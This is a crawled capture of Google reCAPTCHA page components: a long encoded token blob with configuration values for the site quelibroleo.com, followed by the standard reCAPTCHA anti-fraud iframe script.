7woVKw4Mfw7w/Ux7DkMO2R8Onw5QAw5rCvMKTw5bCmTthwqPChcKOBsKrwoDCrcKuKG7ClEbDlcKnwrfDs8KyRcO5HirCl8KhwoPDkCzClcOsFTLCjsKTVGkGw6waw4XDokLDjljDssKcw5QmB3zDrnfDi8K5RsO8dcO0HsOnPXXDtyZiwoV9YsODGEBGfwoYwq/CnMKaCTHDgMOuw4DDo8OKVQcwWDrDkcOrR8OGBj8vLHptw4TCrBtyw6nDhMOaJAg4w67ClMKswrtIw6c7w43Cim5yw7cZDhgVw7fDo8K7w5DCqVPDmhcfTcK6PsK8wq/DqcOxw6Q+E3pifF4NFsOJYsKkCsO/VnHCi8KObcKYKcKFwr3DhjrCuh4rbWUSw5TCt8OrNwDCgcKMMVjDsMKXSxjDvSLChm3Dqy7Cl8K5woUCw6XClWJLW03DtMOYUsKPwrBqdG3CgcKmEWQtwrsBeiVBKhoAw73CnsK/wrhHw5vDhsKfOcOnKsKYBBXDn8KZKMOLNcOdw7BHBS3Cp8OBR8O1PsK0w7FHOjIlw6jDukZwN8OKwq3DvsK9wrhJw6XCpi5oLz5tFMO7EsKYw75MwoptRsKiXERzwoPClDPDq3jDusK1w4vClsKowrAow7ZAO8OAw6rClsKZWUvDsRBuwq/DpVVBw6ptU8O1ScOjHgkWwqN0fMO+wpLCgsKvLsOmAMKOwod+RWrCvMKPJMKifsKkIXgzwrlBw7U6HMKnwrXCscO4wo47DcKnRx8pw6sfw6bCpH3DgsKdw7MUwp/Dq8KPIMKaN8OJZylxw71Tdh7CiMOGIHgSw77DvMKuIcOoDEPChUzCjwUKQcKMRsOLZcOAL8KNAMOAMcKsw5DCrRDDqFbDpcKMYXTDuVfCvcK/LsKOwrXDq8Oyw5ZIw6PCpXgoH3fCtMKRw4DDhDbDjcKrwpYkKsOqEsORFcKjw7NMwp7DkGPDlwfCpX/DmFjDtTvCosKgwpx0w5bCicOkwpgNwrdTwp8TwogNw4TDjcKMeQ/Dmy3DmQ7CgMOOdMONaMK3KcOuRMO2AMKkNCZbaBXChsKFP8O8wrcpHhc1H8OFwqhZBcOBPcODNsKVwqzDlsOpwrt2OMOSKxjDsDrDuE/DsXvCunUewqouRV44fsKcwqHDgSjDkAszw6nCuRrDs8OWe8OEwp5/w5nCusOCwo48w7nCscK0w5cHwohewojDk8OHw6TCpiHCnTLCucOkNxzCvMKcBsOAwoPCu0rDqcK3w4oXX8K8w7cbL8OqcMOhwqY8KcKCw4/Di8OrHhjCqn/[base64]/DkEzClCPCpcKFw5omwroswog6VMO4SsO4w6Q8Cz8zP1vDunhCU8O5woxFwrrCpsOpTcKLw5vCmcOVwpTCicO2J8KBwqlQU8Olw53CpMOqwo7DjcOCw7ckK8KzfsKOw6zDg8Kfw7Fnwp3Dg8KxZik5OzZWw6pWTUNOw4U3wqhXdk/CvcOww49Ow5UCTATCm8ONEyvCgh1bwp/[base64]/[base64]/[base64]/[base64]/CuFpnwppKZxNFCcKjYsKEDR9hPRF5FMK6wqrDuzXCkcOhw6/DpXfCj8Kew4k8DVrCqsK9LMKFUndtw7VBwpTDnsKqwp3CrsK8w5dOS8KCw5thecO8GX04W0zDsyjCr37CtcOYwobCp8KCw5LDlwV6b8O7AzTCtsO2wox5IzTDsVvDvgDDs8KXwobDosOKw4pmcG/CnDTDoWh4DcK7wo/[base64]/cMKyJQfChmt3wrxJwonCqcOMwqHCosKVBsK8wqRpw6N7w5PCu8KDbkR/H1ZYwoZrw5sIwpTCp8KOw73DlgfDrEDCtsKOLyfCqMKOWcOlTcKaZsKaSCHDocOuwqQlw4rDnFA0EWHCt8OVw6IPeMOAXWnCgkHDmWM6w4JibisQwq8KW8KVKmPChlDCi8K5w5FbwqMUw4LCuE/CpMKmwptbwohdw7NFw6MvHXrCqsKgwoAICsKCXsKmwqFjXiVUPxwlL8K7w6d8w6vDslZUwpvDvkQFUsK6JcOpUsK4fsKtw4B5O8OZw4Yywq/DoDpFwoA8NcKMwoxyDx1Cwq4dAHTDhkJFwoNzDcOpw63CjsKcTDZrwrd9SA7CgknCrMOWw4Azwo5mw7nDnkXCusKfwpPDhcORXxdcw77Dv0fDosOxGzDCnsOONMKZw5jChirCscKGAsO1HjzChU5hw7DCrMKXdMKPwq/Dq8OEwoTDhhsVwp3CgTsrwpNowoVwwpXCi8ORJEHDv3Z7HCAVXmRWM8O6w6IpDsOawqlXw63DlsOYQcOiwrV0MX0Ew6IcHi1Dw4ocM8OMHS1qwqfDj8KXwo8zWsOEVsO+w5XCpsKvwqhzwoLDiMK/HcKWw7XDo0LChys7NsOsCQTCs1/CnW0gYFTDp8Kzw7QvwplkbsO/[base64]/[base64]/DksOYLTYOwpvCp8KdFBk/w5TDuRfDqG/Dr8OBVsOqPi0bw67DpCbDiwXDkytuw4F4GsO/woXDoz9Bwq1kwqIPZ8ODwpgzNTjDuzPDu8KLwpZUCsKvw5UHw4lLwqV/w5Fkwrwqw6/Dj8KXT3fCiX5Bw5odwpPDhlHDvnxlw5VvwoB9wqgFw53Dkgl8NsKFccOpwr7Du8O2w4pywpfDtMOlwpbCoHopwr0fw7rDoz/CinLDgkHCsFvCjsOpw5LDgMOSWV5EwrAlwqnDskzCj8KEwo/[base64]/DqC7Ci8KOFFk4YMO1woPChSozZhTCgMO9T8OHwo/[base64]/wpXDhA8rccOuLcKtw67DpMKPUGVIw6bDhw7DjS/CiwFKSkguPiXDg8OoO1sIw5vCiH3DmGDCpsK7wqzDr8KGS2vCnC/CkhF/bE7Dum/CvBTDv8OgFyDCpsKIw6jCpyNzwo96wrHCvAjClMOUFMOIw73DlMOfwo7CuCFww6LDgSN+w4XCqMOBwqjCiUJxw6HDs1zCpMKTA8K3woDClmMwwopcKV3Ct8KBwqYCwpdGe1B5w4jDuBV+wqJQwpTDqSwHeBAnw5EPwozCnF9Jw7ITw4/DvErCn8OwEsOzw5vDvsKkUsOQw4cibcKgwpwSwoo8w5fDvMOBGFwTwq3CvMO9wq0Uw6DCi0/DmcKxNCLDnxVBwo/CjMKew5BEw4JYRsKlYBhVLzVqDcK4R8Krw6h/fCXClcOsJ0nDrcOnwqTDn8Kaw5VfRcKYNsKwBsK1MBcyw7ssTTjCtMOLwp0FwoowSzVkwqHDlAXDhsOEw6N3wph0QsOyScKhwpYxw4cAwpjChE7DvsKNby9/wpPDoDXDnnfChHnDn1XDrjPCrsK+w7R7L8KQdlgReMKXScOFNAx3HFjCtXzDoMO9w7DCkhYJwqsMbSMbw6oFw60IwoLCtz/[base64]/DnlzDqMO2w7HDksOrw4JkesOEwqsKw5oow4UtLcOHBcOUw5/DnMO3w5fDuH3CvMOUwofDocKaw4tEYHU5wo3DnFHDg8KSVEJUX8KsdS1Cw4/DlsOWw6fCjxJkwqFlw69mwq7Cu8K4Cl9yw6/DtcOBBMO4w4leeyjChcKxSTQFw5BUeMKdwoXCmgPDnUPCo8O8P3vCs8O3w7XDoMKhW1LCosKTw7pZehvCj8KhwpRRwoHCo1R7E2bDkTHCm8OjTwTDjcKqdUNgJMKvcMObIcOQw5YNw7bCnGtVBMKNR8KsLMKrBcO7eRXCrw/CilbDkcOeLMKJZMK8w7J8KcKELsOQw6sSwp4aWE83ZsKYbjDClMKWwoLDiMKowr/[base64]/[base64]/CuMORHSI1w5nDm8KIw7jDt8OJw75dw47CucKxw6LDlMO7LFpXw7Y0HsOlw5DDhRfCuMOQw7UYwqhqAsKZLcK8c2HDgcORwpvDmGEvaDgaw6gwFsKRw4bCu8OkVHJ7w5RgKsOfS2nDisK2wqNHM8OLcUHDjMK8CcK4OU8/[base64]/CuCXDmU/Cq8KjwpbCi3TDosOoH8KTV8KvHg4pwoxCNksNw5Qqwo/CjcKjwpZCSVjDmcOewpXCi2bDjMOLwqZTRMKhwoJyJcOleHvChRRdwotVSV3Dng7DiAfDtMORH8KaT1bDgsOmwq7Dskpbw4rCscOrwprCtMObSsKpK3lwDMKpw4RfB3LCmXzCjVDDmcO4DBkSw45TYBNsAMKEwoPCrsKvWwrCj3FxQnweZ27DmFITPTnDsmbDsStgOm/ChcODw6bDksKowobCh0UWw6vCucK0wqQyAcOWe8KDwo4xw415w5fDjsOHwqIcL2dwXcK/Uj80w44owoYtRihITTLCvHXCg8Kjwqd4JBM+woPCtsOkw50owr7Cs8KYwowWYsOmWz7DpgccXELDjXbDoMODwr4Kwp58CypnwrfDiAUhd3tbJsOtwp/DlBzDrMKeCMOnJTxoZVzCiUjCs8OSw77DmgPCocKcScOywqZ2wrjDrMO0w60DJcOlE8K/w7HCqhcxCzfDrn3CqH3DssOMSMK1cHF7w5F3PEnClsKANMK+w4glwro/w4YbwqDDpcKowp7DuDtPNHbCk8OLw6DDssKPwqbDqS95wo97w4DDl1bCsMOZc8KRwo3DgMKccMOeUD0dIsO2wrTDvirDlcOlYMKrw4tewqskw6XDoMO/w6DCg2PCmMKTacOrwpvDvcOTMcK9w645w4Inw6JxM8KxwqFuwpQaTlbCi2LDjcOCdcO1w6DDtArClg9Df1bDssOhwq/DqsOTw7HDgcOTwoXDqQvCiUUnwr5Bw4rDvcOvwrbDtcOMw5XDlw7DusKfGF56dxJmw7PDpR3CksKpbsOWKMOgwpjCusKyF8Kow6nCl1TCgMOwdMO3J0rDsw4two9yw4Z5WcOpw73Cmwomw5ZiHxgxwp3CvjPCiMKOWsO3wr/DlnsoDX/Dhx4WdVTDrAxZw40jdMOhwptodcOAwqUWwr82IsK7D8Kzw5bDuMKUwrcoLW7DqU/[base64]/DuMKcSlZmw4t7wrcow7ZOw79hXcOKCU7DjcK/FMO8NC9rwojDjC/[base64]/Dn1UOw6pcwq0QwrMlPMOSw5EYw4YQwrZiwpvCqsKWw79IElTDo8K/w4wPbsKKw7AGwrgNw5XCq0PDgT4sw5HDt8OEwrNCwq5FcMKWQ8KGwrDCkCLCpgfCiH7DgcKzRsOIaMKNZcKeM8OAw4hew5TCqcKiw5HCksOfwpvDlsO0UTgFw4B9V8OeGTnCnMKQOVnDp0BkTcK1N8KAd8Krw6VBw4RPw65bw75nNH4GVR/[base64]/wrwBSsKAasOewrvCkjdSXMKEH8OqwphQw7Vbw6cJw5vDn10mwotfLDZrI8OpaMO6wqTDrC9PRsOoAEVudFxZGToBw4DCv8Osw5IPw6IWeg0WGsO2wrZawqwbwp7Dp1p8wqnDtz4+woLCiWs1IzUnRiF0YRppw7EqT8KUQMK1AxvDokbCl8K3w7EQbAXDukZ5wp/CjMKXwobDmcKnw7PDjsKCw5Quw73CoTbCt8KOZMO5wpphw7hSw7p0RMOm\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k/YQhlahd7a8JkXiwlKkFnldhKsWf4QyceA1K+LYnGk\\u003d\x22,1,0,null,1,1768991507339,0,0,[201],null,[66,223,142],\x22RC-O3vdZnM1Aq0-sg\x22,null,null,null,null,null,\x220dAFcWeA6K3BYYyOX67ABn8BKipXlQxc9Y8Ff1BvaAYFzrgPQ6vt2AxRDXPwc3pCwaUV6h5lU4j1FPeK2MJWC3TpOFI3vSqEeSXA\x22,1769074307483]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qV8zRHPEfOLKNROLDBOPUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987911169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>